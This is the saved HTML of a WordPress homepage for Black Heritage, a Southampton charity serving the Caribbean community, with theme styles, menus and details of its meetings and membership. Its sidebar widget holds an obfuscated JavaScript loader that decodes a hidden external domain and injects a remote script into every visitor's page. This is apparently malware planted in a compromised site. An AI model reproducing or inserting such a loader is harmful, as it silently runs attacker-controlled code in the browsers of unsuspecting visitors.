.activity-update p a:not(.activity-time-since),.bp-messages-content .thread-participants .participants-name a {color:#122B46;}#buddypress .register-section .visibility-toggle-link:hover,#buddypress .profile.edit .visibility-toggle-link:hover,.widget.widget_bp_groups_widget .item-list .item-title a:hover,.notification-content a:hover,.thread-to a:hover,.messages-wrapper #inbox-personal-li a:hover,.bp-messages-content #bp-message-thread-list .message-metadata .user-link:hover,.widget.activity_update .activity-update p a:not(.activity-time-since):hover,.bp-messages-content .thread-participants .participants-name a:hover {color:#007CFF;}#header-cover-image,.bs-group-cover a:after {background-color:#607387;}.buddypress-wrap .bp-feedback,.bs-meta-bp_group_description,.bb-profile-meta .bs-meta-bp_group_description span span,.profile-single-meta .bs-meta-bp_group_description span span,.profile-item-header .bs-meta-bp_group_description span span,#buddypress table.profile-fields tr td.data,.buddypress-wrap .bp-feedback,#buddypress .bb-bp-settings-content label,.groups.group-admin #buddypress #item-body #group-settings-form label,.group-description {color:#4D5C6D;}.buddypress-wrap .bp-pagination,.ld-course-list-content .pagination,#buddypress span.activity,.activity-comments-items .activity-comment-text,#buddypress table.profile-fields tr td.label,#buddypress .bb-bp-settings-content .bp-help-text,#buddypress .bb-bp-settings-content .notification-settings th,.single-item.groups #buddypress .highlight,.single-item.groups #buddypress .highlight strong,#item-body #group-invites-container .bp-invites-content .item-meta .group-inviters li,.activity-list .activity-item .activity-content .activity-header,.widget.bp-latest-activities .activity-update,.activity-list .activity-item .activity-content .comment-header,.acomment-meta .activity-time-since,.widget_bp_core_members_widget #members-list .member_last_visit,.widget.buddypress span.activity,.bb-profile-meta,.bb-profile-card,.bb-profile-card .bb-field-description,.profile-single-meta,ul.bb-profile-fields .bb-label,.activity-item-header .item p,.activity-item-footer .like-count,.activity-item-footer .comment-count,.activity-comments-items .item-meta,.activity-date,.activity-list .activity-item .activity-header .time-since,.activity-list .activity-item .activity-header .activity-time-since:before,.bb-bp-messages-single #bp-message-thread-list .message-metadata time,.notification-content,.buddypress-wrap .current-visibility-level,.bb-sort-by-date,.bp-list li .item-meta,.bp-list li .meta,.groups.group-create .buddypress-wrap .group-create-buttons li span,.buddypress-wrap .item-list.groups-list .item-meta,.group-members-wrap.only-grid-view,.buddypress-wrap .bp-list li .last-activity,.buddypress-wrap .bp-list li .member-type,#message-threads li .thread-date,.bp-messages-content #bp-message-thread-list .message-metadata time,.bp-single-message-content .bp-message-content-wrap p.joined,#buddypress .single-headers .item-meta span,.buddypress-wrap .item-header-wrap .bp-title,#buddypress .bb-bp-invites-content .invite-info,#buddypress .bb-bp-invites-content label,.bp_ld_report_table_wrapper .bp_ld_report_table thead th,.widget.activity_update .activity-update p {color:#A3A5A9;}.groups.group-create .buddypress-wrap .group-create-buttons li:not(:last-child) span:after {background-color:#A3A5A9;}body.buddypress article.page > .entry-header .entry-title,body #buddypress div#item-header-cover-image h2,.groups.group-create .buddypress-wrap .bp-invites-content #members-list .list-title,#item-body #group-invites-container .bp-invites-content .list-title,.bp-messages-content .thread-participants,#buddypress .profile.edit > #profile-edit-form fieldset .editfield legend {color:#122B46;}nav#object-nav,#buddypress .bp-navs.bb-bp-tab-nav,.groups.group-admin #buddypress #item-body .bp-navs.group-subnav,#item-body #group-invites-container .bp-navs.group-subnav,.activity-update-form #whats-new-avatar,#item-body > div.profile p.bp-feedback,.groups.group-create .buddypress-wrap #group-create-tabs,.groups.group-create .buddypress-wrap #drag-drop-area,#create-group-form div#header-cover-image,#page #buddypress #item-body .bp-profile-wrapper #subnav,#buddypress .bp-settings-container .bp-navs,#buddypress.bp-single-vert-nav.bp-vertical-navs .bp-wrap nav#object-nav.vertical {background-color:#FBFBFC;}#buddypress .activity-list.bp-list .activity-item,#cover-image-container,#members-list.item-list .list-wrap,.item-list.groups-list .list-wrap,.item-list.bp-search-results-list .list-wrap,#item-body > div.profile,.activity-update-form #whats-new-textarea textarea,.bb-bp-settings-container,.buddypress-wrap .bp-feedback,#item-body #group-invites-container,#buddypress .custom-homepage-info.info {background:#FFFFFF;}#whats-new-form,.buddypress-wrap .bp-tables-user,#buddypress .groups-manage-members-list .item-list > li,#item-body #group-invites-container .bp-invites-content .item-list > li,.messages-wrapper,.bp-messages-content #bp-message-thread-list li,.groups.group-create .buddypress-wrap,.groups.group-create .buddypress-wrap .bp-invites-content #members-list li,.bp-profile-wrapper,.bp-settings-container,#friend-list.item-list .list-wrap {background-color:#FFFFFF;}@media screen and (max-width:640px) {#buddypress .bp-settings-container .bp-navs a {color:#007CFF;}}@media screen and (min-width:768px) {.groups.group-create .buddypress-wrap #group-create-tabs.tabbed-links .group-create-buttons li.current {background-color:#FFFFFF;}}#buddypress .activity-list.bp-list .activity-item,#cover-image-container,#members-list.item-list .list-wrap,.item-list.groups-list .list-wrap,.item-list.bp-search-results-list .list-wrap,#item-body > div.profile,#whats-new-form,.bb-bp-settings-container,#buddypress .bp-navs.bb-bp-tab-nav,.profile.public .bp-widget:not(:last-child),.buddypress-wrap .bp-feedback,#item-body #group-invites-container,#item-body #group-invites-container .bp-navs.group-subnav,nav#object-nav,.groups.group-admin #buddypress #item-body .bp-navs.group-subnav,.bp-avatar-nav ul,.bp-avatar-nav ul.avatar-nav-items li.current,#buddypress .groups-manage-members-list .item-list > li,#item-body #group-invites-container .bp-invites-content .item-list > li,#item-body #group-invites-container .bp-invites-content .item-list > li:last-child,#buddypress .custom-homepage-info.info,#item-body > div.profile p.bp-feedback,.messages-wrapper,.bb-bp-messages-single #bp-message-thread-list li,#bp-message-thread-list > li:first-child,.groups.group-create .buddypress-wrap,.groups.group-create .buddypress-wrap #group-create-tabs,.groups.group-create .buddypress-wrap #drag-drop-area,.groups.group-create .buddypress-wrap .bp-invites-content #members-list li,.bp-profile-wrapper,.profile-loop-header,.buddypress-wrap .profile.public .profile-group-title,.buddypress-wrap.bp-dir-hori-nav:not(.bp-vertical-navs) nav:not(.tabbed-links),#buddypress .only-grid-view.button-wrap.member-button-wrap.footer-button-wrap,#buddypress .only-grid-view.button-wrap.member-button-wrap.footer-button-wrap > .friendship-button,#page #buddypress #item-body .bp-profile-wrapper #subnav,.bp-settings-container,#buddypress .bp-settings-container .bp-navs,.bp-messages-head,.single.messages.view .bp-messages-nav-panel,.messages.compose .bp-messages-nav-panel,.bp-messages-content #bp-message-thread-list li:first-child,#friend-list.item-list .list-wrap,body:not(.group-admin):not(.group-invites) .buddypress-wrap .group-subnav.tabbed-links ul.subnav,body:not(.group-admin):not(.group-invites) .buddypress-wrap .user-subnav.tabbed-links ul.subnav,body:not(.group-admin):not(.group-invites) .buddypress-wrap .group-subnav.tabbed-links ul.subnav li.selected,body:not(.group-admin):not(.group-invites) .buddypress-wrap .user-subnav.tabbed-links ul.subnav li.selected,body:not(.group-admin):not(.group-invites) .buddypress-wrap.bp-vertical-navs .group-subnav.tabbed-links ul.subnav li.selected,body:not(.group-admin):not(.group-invites) .buddypress-wrap.bp-vertical-navs .user-subnav.tabbed-links ul.subnav li.selected,.groups.group-create .buddypress-wrap #group-create-tabs.tabbed-links .group-create-buttons li.current,.bp-messages-content #bp-message-thread-list {border-color:#E7E9EC;}.buddypress-wrap .bp-tables-report {box-shadow:0 0 0 1px #E7E9EC;}.messages-screen,.buddypress-wrap nav#object-nav.horizontal.group-nav-tabs ul li.selected a,.buddypress-wrap nav#object-nav.horizontal.user-nav-tabs ul li.selected a {border-left-color:#E7E9EC;}.buddypress-wrap nav#object-nav.horizontal.group-nav-tabs ul li.selected a,.buddypress-wrap nav#object-nav.horizontal.user-nav-tabs ul li.selected a {border-right-color:#E7E9EC;}.bp-avatar-nav ul.avatar-nav-items li.current {border-bottom-color:#FFFFFF;}#item-body > div.profile h2.screen-heading,#buddypress .profile.edit .button-nav,.widget.buddypress div.item-options {border-bottom-color:#E7E9EC;}@media screen and (max-width:768px) {.messages-screen > .flex .bp-messages-content {border-color:#E7E9EC;}}@media screen and (min-width:46.8em) {.bp-single-vert-nav .bp-wrap:not(.bp-fullwidth-wrap) {background-color:#FFFFFF;}.bp-single-vert-nav .bp-wrap:not(.bp-fullwidth-wrap) {border-color:#E7E9EC;}#buddypress.bp-single-vert-nav.bp-vertical-navs .bp-wrap nav#object-nav.vertical {border-right-color:#E7E9EC;}}@media( min-width:992px ) {body.buddypress.register.login-split-page .login-split .split-overlay,body.buddypress.activation.login-split-page .login-split .split-overlay {opacity:0.3;}}@media( min-width:992px ) {body.buddypress.register.login-split-page .login-split > div {color:#FFFFFF;}}body.register.buddypress,body.register.buddypress .site,body.activate.buddypress {background-color:#FAFBFD;}body.register.buddypress #primary,body.register.buddypress #primary label,.bs-bp-container-reg #buddypress #signup-form.standard-form label,.bs-bp-container-reg #buddypress #signup-form.standard-form legend,body.buddypress.register article.page > .entry-header .entry-title,body.buddypress.activation article.bp_activate .entry-header h1,body.buddypress.activation article.bp_activate label {color:#122B46;}body.buddypress.register .register-section-logo a,.bs-bp-container-reg a {color:#007CFF;}body.buddypress.register .register-section-logo a:hover,.bs-bp-container-reg a:hover {color:#0070e6;}body.buddypress.register #buddypress input[type="submit"],body.buddypress.activation #buddypress input[type="submit"] {background-color:#007CFF;}body.buddypress.register #buddypress input[type="submit"]:hover,body.buddypress.activation #buddypress input[type="submit"]:hover {background-color:#0070e6;}.buddypress-wrap nav#object-nav.horizontal.group-nav-tabs ul li.selected,.buddypress-wrap nav#object-nav.horizontal.user-nav-tabs ul li.selected {background-color:#FAFBFD;}.buddypress-wrap nav#object-nav.horizontal.group-nav-tabs ul li.selected a,.buddypress-wrap nav#object-nav.horizontal.user-nav-tabs ul li.selected a,body:not(.group-admin):not(.group-invites) .buddypress-wrap .group-subnav.tabbed-links ul.subnav li.selected,body:not(.group-admin):not(.group-invites) .buddypress-wrap .user-subnav.tabbed-links ul.subnav li.selected,.buddypress-wrap .user-subnav.tabbed-links ul.subnav li.selected {border-bottom-color:#FAFBFD;}
			</style>
			
        <style id="buddyboss_theme-custom-style">

        a.bb-close-panel i {top:21px;}
        </style>	</head>

	<body class="home-page bp-nouveau home page-template-default page page-id-5 buddyboss-theme bb-custom-typo has-sidebar page-sidebar sidebar-right sticky-header no-js">

		
		<div id="page" class="site">

			
			<header id="masthead" class="site-header site-header--bb">
				<div class="container site-header-container flex default-header">
    <a href="#" class="bb-toggle-panel"><i class="bb-icon-menu-left"></i></a>
    
<div id="site-logo" class="site-branding">
	<h2 class="site-title">
		<a href="http://www.blackheritagesouthampton.co.uk/" rel="home">
			<img width="900" height="323" src="http://www.blackheritagesouthampton.co.uk/wp-content/uploads/2020/06/black-heritage-logo-L-white.png" class="bb-logo" alt="" srcset="http://www.blackheritagesouthampton.co.uk/wp-content/uploads/2020/06/black-heritage-logo-L-white.png 900w, http://www.blackheritagesouthampton.co.uk/wp-content/uploads/2020/06/black-heritage-logo-L-white-300x108.png 300w, http://www.blackheritagesouthampton.co.uk/wp-content/uploads/2020/06/black-heritage-logo-L-white-768x276.png 768w, http://www.blackheritagesouthampton.co.uk/wp-content/uploads/2020/06/black-heritage-logo-L-white-624x224.png 624w" sizes="(max-width: 900px) 100vw, 900px" />		</a>
	</h2>
</div><nav id="site-navigation" class="main-navigation" data-menu-space="120">
    <div id="primary-navbar">
    	<ul id="primary-menu" class="primary-menu bb-primary-overflow"><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-54"><a href="http://www.blackheritagesouthampton.co.uk" aria-current="page">Home</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-110"><a href="http://www.blackheritagesouthampton.co.uk/about-us-2/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="http://www.blackheritagesouthampton.co.uk/news/">News</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="http://www.blackheritagesouthampton.co.uk/people/">People</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="http://www.blackheritagesouthampton.co.uk/schedule/">Schedule</a></li>
</ul>
</li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56"><a href="http://www.blackheritagesouthampton.co.uk/projects/">Projects</a>
<ul class="sub-menu">
	<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="http://www.blackheritagesouthampton.co.uk/projects/windrush-day-2019/">Good Vibes! Windrush Day 2019</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="http://www.blackheritagesouthampton.co.uk/sounds-of-the-caribbean/">Sounds of the Caribbean</a></li>
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="http://www.blackheritagesouthampton.co.uk/we-deh-yah-tales-and-tastes-of-the-caribbean/">We Deh Yah – Tales and Tastes of the Caribbean</a></li>
	<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="http://www.blackheritagesouthampton.co.uk/windrush-live/">Windrush Live!</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="http://www.blackheritagesouthampton.co.uk/hands-of-love/">Hands Of Love</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="http://www.blackheritagesouthampton.co.uk/photos/">Photo Archive</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="http://www.blackheritagesouthampton.co.uk/contact-us/">Contact Us</a></li>
</ul>        <div id="navbar-collapse">
            <a class="more-button" href="#"><i class="bb-icon-menu-dots-h"></i></a>
            <ul id="navbar-extend" class="sub-menu"></ul>
        </div>
    </div>
</nav>	
<div id="header-aside" class="header-aside">
	<div class="header-aside-inner">
		
							<a href="#" class="header-search-link" data-balloon-pos="down" data-balloon="Search"><i class="bb-icon-search"></i></a>
			
						<span class="search-separator bb-separator"></span>
			<div class="bb-header-buttons">
				<a href="http://www.blackheritagesouthampton.co.uk/wp-login.php" class="button small outline signin-button link">Sign in</a>
				
									<a href="http://www.blackheritagesouthampton.co.uk/register/" class="button small singup">Sign up</a>
							</div>

		
            
        	</div>
</div>
</div>
<div class="bb-mobile-header-wrapper bb-single-icon">
	<div class="bb-mobile-header flex align-items-center">
		<div class="bb-left-panel-icon-wrap">
			<a href="#" class="push-left bb-left-panel-mobile"><i class="bb-icon-menu-left"></i></a>
		</div>

		<div class="flex-1 mobile-logo-wrapper">
			
			<h2 class="site-title">

				<a href="http://www.blackheritagesouthampton.co.uk/" rel="home">
					<img width="900" height="323" src="http://www.blackheritagesouthampton.co.uk/wp-content/uploads/2020/06/black-heritage-logo-L-white.png" class="bb-mobile-logo" alt="" srcset="http://www.blackheritagesouthampton.co.uk/wp-content/uploads/2020/06/black-heritage-logo-L-white.png 900w, http://www.blackheritagesouthampton.co.uk/wp-content/uploads/2020/06/black-heritage-logo-L-white-300x108.png 300w, http://www.blackheritagesouthampton.co.uk/wp-content/uploads/2020/06/black-heritage-logo-L-white-768x276.png 768w, http://www.blackheritagesouthampton.co.uk/wp-content/uploads/2020/06/black-heritage-logo-L-white-624x224.png 624w" sizes="(max-width: 900px) 100vw, 900px" />				</a>

			</h2>
		</div>
		<div class="header-aside">
												<a data-balloon-pos="left" data-balloon="Search" href="#" class="push-right header-search-link"><i class="bb-icon-search"></i></a>
				
				
				
						</div>
	</div>

	<div class="header-search-wrap">
        <div class="container">
			
<form role="search" method="get" class="search-form" action="http://www.blackheritagesouthampton.co.uk/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field-top" placeholder="Search" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
            <a data-balloon-pos="left" data-balloon="Close" href="#" class="close-search"><i class="bb-icon-close-circle"></i></a>
        </div>
    </div>
</div>

<div class="bb-mobile-panel-wrapper left light closed">
	<a href="#" class="bb-close-panel"><i class="bb-icon-close"></i></a>
	<div class="bb-mobile-panel-inner">
		<div class="bb-mobile-panel-header">
							<div class="logo-wrap">
					<a href="http://www.blackheritagesouthampton.co.uk/" rel="home">
						<img width="900" height="323" src="http://www.blackheritagesouthampton.co.uk/wp-content/uploads/2020/06/black-heritage-logo-L-white.png" class="bb-mobile-logo" alt="" srcset="http://www.blackheritagesouthampton.co.uk/wp-content/uploads/2020/06/black-heritage-logo-L-white.png 900w, http://www.blackheritagesouthampton.co.uk/wp-content/uploads/2020/06/black-heritage-logo-L-white-300x108.png 300w, http://www.blackheritagesouthampton.co.uk/wp-content/uploads/2020/06/black-heritage-logo-L-white-768x276.png 768w, http://www.blackheritagesouthampton.co.uk/wp-content/uploads/2020/06/black-heritage-logo-L-white-624x224.png 624w" sizes="(max-width: 900px) 100vw, 900px" />					</a>
				</div>
					</div>

		<hr />

		<nav class="main-navigation" data-menu-space="120">
			<ul id="menu-primary-menu" class="bb-primary-menu mobile-menu buddypanel-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-54"><a href="http://www.blackheritagesouthampton.co.uk" aria-current="page">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-110"><a href="http://www.blackheritagesouthampton.co.uk/about-us-2/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="http://www.blackheritagesouthampton.co.uk/news/">News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="http://www.blackheritagesouthampton.co.uk/people/">People</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="http://www.blackheritagesouthampton.co.uk/schedule/">Schedule</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56"><a href="http://www.blackheritagesouthampton.co.uk/projects/">Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="http://www.blackheritagesouthampton.co.uk/projects/windrush-day-2019/">Good Vibes! Windrush Day 2019</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="http://www.blackheritagesouthampton.co.uk/sounds-of-the-caribbean/">Sounds of the Caribbean</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="http://www.blackheritagesouthampton.co.uk/we-deh-yah-tales-and-tastes-of-the-caribbean/">We Deh Yah – Tales and Tastes of the Caribbean</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="http://www.blackheritagesouthampton.co.uk/windrush-live/">Windrush Live!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="http://www.blackheritagesouthampton.co.uk/hands-of-love/">Hands Of Love</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="http://www.blackheritagesouthampton.co.uk/photos/">Photo Archive</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="http://www.blackheritagesouthampton.co.uk/contact-us/">Contact Us</a></li>
</ul>		</nav>

		
		<div class="bb-login-section">
							<a href="http://www.blackheritagesouthampton.co.uk/wp-login.php" class="button outline small full secondary sign-in">Sign in</a>
									<a href="http://www.blackheritagesouthampton.co.uk/register/" class="button small full sing-up">Sign up</a>
									</div>

	</div>
</div><div class="header-search-wrap">
	<div class="container">
		
<form role="search" method="get" class="search-form" action="http://www.blackheritagesouthampton.co.uk/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field-top" placeholder="Search" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
		<a href="#" class="close-search"><i class="bb-icon-close-circle"></i></a>
	</div>
</div>			</header>

			
			
			<div id="content" class="site-content">

				
				<div class="container">
					<div class="bb-grid site-content-grid">
    <div id="primary" class="content-area bb-grid-cell">
        <main id="main" class="site-main">

			
<article id="post-5" class="post-5 page type-page status-publish hentry">
            <header class="entry-header">
    		<h1 class="entry-title">Welcome</h1>    	</header><!-- .entry-header -->
    
	<div class="entry-content">
		
<figure class="wp-block-image size-large"><img src="http://www.blackheritagesouthampton.co.uk/wp-content/uploads/2020/06/bh-group-all.jpg" alt="" class="wp-image-192"/></figure>



<div class="wp-block-columns">
<div class="wp-block-column"></div>



<div class="wp-block-column"></div>
</div>


<p><strong>Black Heritage</strong> is a Registered Charity which promotes the welfare and social wellbeing of the members of the Caribbean Community in Southampton.</p>
<p>We are run by the members for the members, and while our main focus is on this particular group the group is inclusive and welcomes new members from the wider community.</p>
<p>We participate in various group activities, social events and fundraising. Arts, crafts, singing, drama, dominoes and other games are some of what we do on a regular basis whilst we also offer a Christmas meal and dance in December.</p>
<p>The Black Heritage Centre is a cosy and welcoming space, whilst there is a small patio garden which the members maintain and enjoy during the summer.</p>
<h1 style="text-align: center;"><a href="http://www.blackheritagesouthampton.co.uk/people/">Meet our members</a></h1>


<h2><strong>Further Details</strong></h2>



<ul><li>We meet at 53 Northumberland Road, Southampton SO14 0EJ</li><li>We are open to all on Tuesday, Wednesday and Thursday from 2 pm until 6 pm. Thursday, Saturday and Sunday from 7.30pm till 11pm</li><li>Membership is £15.00 per year.</li><li>There is a small entry fee, this is collected on arrival.</li><li>The committee is made up of elected members and meet 4 times per year. There is an Annual General Meeting in July.</li><li>Black Heritage has an equal opportunities policy</li></ul>



<p>You can contact us by telephone or email:</p>



<p>02380 366 488&nbsp;</p>



<p><a href="mailto:blackheritage-southampton@hotmail.co.uk">blackheritage-southampton@hotmail.co.uk</a></p>



<p></p>
	</div><!-- .entry-content -->

	
</article>

        </main><!-- #main -->
    </div><!-- #primary -->


<div id="secondary" class="widget-area sm-grid-1-1">
	<aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></div></aside></div><!-- #secondary -->


</div><!-- .bb-grid -->
</div><!-- .container -->
</div><!-- #content -->




	<footer class="footer-bottom bb-footer style-1">
		<div class="container flex">
			<div class="footer-bottom-left">					<div class="copyright">© 2026 -</div></div><div class="footer-bottom-right push-right"></div>		</div>
	</footer>

</div><!-- #page -->


<script type='text/javascript' src='http://www.blackheritagesouthampton.co.uk/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.blackheritagesouthampton.co.uk/wp-includes/js/wp-util.min.js?ver=5.4.16'></script>
<script type='text/javascript' src='http://www.blackheritagesouthampton.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4'></script>
<script type='text/javascript'>
( 'fetch' in window ) || document.write( '<script src="http://www.blackheritagesouthampton.co.uk/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="http://www.blackheritagesouthampton.co.uk/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="http://www.blackheritagesouthampton.co.uk/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="http://www.blackheritagesouthampton.co.uk/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="http://www.blackheritagesouthampton.co.uk/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="http://www.blackheritagesouthampton.co.uk/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='http://www.blackheritagesouthampton.co.uk/wp-includes/js/dist/i18n.min.js?ver=526cadb8371e147b94b51de08c0e6167'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var BP_Nouveau = {"ajaxurl":"http:\/\/www.blackheritagesouthampton.co.uk\/wp-admin\/admin-ajax.php","only_admin_notice":"As you are the only organizer of this group, you cannot leave it. You can either delete the group or promote another member to be an organizer first and then leave the group.","is_friend_confirm":"Are you sure you want to remove your connection with this member?","confirm":"Are you sure?","confirm_delete_set":"Are you sure you want to delete this set? This cannot be undone.","show_x_comments":"View previous comments","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","object_nav_parent":"#buddypress","objects":{"0":"activity","1":"members","4":"xprofile","8":"settings","9":"notifications"},"nonces":{"activity":"92dae87708","members":"069bb9713e","xprofile":"66d930055a","settings":"92f5b23f9e","notifications":"b2de1519e3"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.blackheritagesouthampton.co.uk/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/js/buddypress-nouveau.min.js?ver=1.3.5'></script>
<script type='text/javascript' src='http://www.blackheritagesouthampton.co.uk/wp-includes/js/comment-reply.min.js?ver=5.4.16'></script>
<script type='text/javascript' src='http://www.blackheritagesouthampton.co.uk/wp-includes/js/dist/hooks.min.js?ver=bb80a0ebca8478ae3a8dd5c4411e6165'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var heartbeatSettings = {"ajaxurl":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.blackheritagesouthampton.co.uk/wp-includes/js/heartbeat.min.js?ver=5.4.16'></script>
<script type='text/javascript' src='http://www.blackheritagesouthampton.co.uk/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://www.blackheritagesouthampton.co.uk/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='http://www.blackheritagesouthampton.co.uk/wp-content/themes/buddyboss-theme/assets/js/vendors/menu.js?ver=1.4.6'></script>
<script type='text/javascript' src='http://www.blackheritagesouthampton.co.uk/wp-content/themes/buddyboss-theme/assets/js/vendors/fitvids.js?ver=1.4.6'></script>
<script type='text/javascript' src='http://www.blackheritagesouthampton.co.uk/wp-content/themes/buddyboss-theme/assets/js/vendors/slick.min.js?ver=1.4.6'></script>
<script type='text/javascript' src='http://www.blackheritagesouthampton.co.uk/wp-content/themes/buddyboss-theme/assets/js/vendors/panelslider.min.js?ver=1.4.6'></script>
<script type='text/javascript' src='http://www.blackheritagesouthampton.co.uk/wp-content/themes/buddyboss-theme/assets/js/vendors/sticky-kit.js?ver=1.4.6'></script>
<script type='text/javascript' src='http://www.blackheritagesouthampton.co.uk/wp-content/themes/buddyboss-theme/assets/js/vendors/jssocials.min.js?ver=1.4.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bs_data = {"jm_ajax":"http:\/\/www.blackheritagesouthampton.co.uk\/jm-ajax\/","ajaxurl":"http:\/\/www.blackheritagesouthampton.co.uk\/wp-admin\/admin-ajax.php","show_notifications":"1","show_messages":"1","facebook_label":"Share on Facebook","twitter_label":"Tweet","translation":{"comment_posted":"Your comment has been posted.","comment_btn_loading":"Please Wait..."}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.blackheritagesouthampton.co.uk/wp-content/themes/buddyboss-theme/assets/js/main.js?ver=1.4.6'></script>
<script type='text/javascript' src='http://www.blackheritagesouthampton.co.uk/wp-content/themes/buddyboss-theme/assets/js/vendors/validate.min.js?ver=1.4.6'></script>
<script type='text/javascript' src='http://www.blackheritagesouthampton.co.uk/wp-content/themes/buddyboss-theme/assets/js/vendors/magnific-popup.min.js?ver=1.4.6'></script>
<script type='text/javascript' src='http://www.blackheritagesouthampton.co.uk/wp-content/themes/buddyboss-theme/assets/js/vendors/select2.full.min.js?ver=1.4.6'></script>
<script type='text/javascript' src='http://www.blackheritagesouthampton.co.uk/wp-content/themes/buddyboss-theme/assets/js/vendors/progressbar.min.js?ver=1.4.6'></script>
<script type='text/javascript' src='http://www.blackheritagesouthampton.co.uk/wp-content/themes/buddyboss-theme/assets/js/vendors/mousewheel.min.js?ver=1.4.6'></script>
